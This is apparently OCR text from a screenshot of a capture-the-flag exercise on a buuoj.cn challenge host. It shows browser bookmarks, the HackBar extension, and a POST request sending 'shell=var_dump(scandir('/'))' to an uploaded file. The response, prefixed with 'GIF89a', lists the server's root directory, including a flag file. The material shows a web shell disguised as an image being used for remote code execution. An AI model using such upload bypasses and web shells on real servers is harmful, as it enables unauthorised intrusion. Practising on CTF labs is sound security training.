 3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/uploa
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的
GIF89a array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3) "dev" [7]=>
string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=>
string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=>
string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/upload/28c042adc92267d9300fc0c79e202555/123.wuyu
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=var_dump(scandir('/'));